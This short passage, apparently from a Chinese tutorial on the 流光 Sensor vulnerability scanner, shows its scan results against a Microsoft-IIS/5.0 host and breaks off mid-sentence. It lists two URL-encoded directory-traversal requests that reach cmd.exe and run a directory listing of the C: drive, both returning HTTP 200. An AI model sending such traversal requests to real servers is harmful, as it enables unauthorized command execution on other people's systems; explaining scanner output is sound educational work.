 WEB版本信息: Microsoft-IIS/5.0
扫描成功CGI漏洞
/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\ (HTTP: 200 )
/_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir%20c:\
(HTTP: 200 )
/cgi-bin/ (HTTP: 200 )
我的电脑
图 13
目标主机的扫描结果出来了，往后的工作跟以
前的版本差不多的，有关流光 Sensor 的更多知